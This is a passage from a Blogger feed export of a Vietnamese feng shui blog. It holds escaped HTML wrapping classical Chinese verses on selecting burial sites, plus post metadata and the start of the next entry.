background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E朝官特来方\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为贵，近案作穴文才真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E浅薄\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势小福亦薄，土厚水深人亦然\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴慎於十六忌：粗恶峻急与单寒\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E臃\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E肿虚耗与凹缺，瘦削突露及破面\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E疙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E头散漫幽冷寒，尖细荡软与硬顽\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E严岩形总十六地，贱恶殺戮最凶惨\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴务依阴阳理，阴来阳受斜正扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E正来斜\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦直兮曲，曲中求直急中缓\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E缓时迎急低扦高，急来缓下高扦低\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E软来硬下硬下软，平山低平宜高攀\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E此乃阴阳玄妙理，阴阳得配是宗源。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E夫妻合和斯\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为美，雌雄交媾方孕产\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙切勿下阳穴，阴龙阴穴勿堪作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙阳穴生死别，阴阴相见阴私多\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E界\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙界水亦界穴，融融生气穴中作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E太极\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E晕中乘生气，富贵荣华荫儿孙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E此法当以星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为主，理气先后理当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E大卦玄空两元\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E论，乾坤河洛山水情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #444444; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7296247123700899361\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/huyet-phap-chan-quyet-han-nom.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7296247123700899361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7296247123700899361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/huyet-phap-chan-quyet-han-nom.html","title":"Huyệt pháp chân quyết (Hán Nôm)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s72-c\/a4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-2554966913855260403"},"published":{"$t":"2019-05-14T10:19:00.001+07:00"},"updated":{"$t":"2019-05-14T10:19:25.288+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"HOÀN SƠN TỤNG 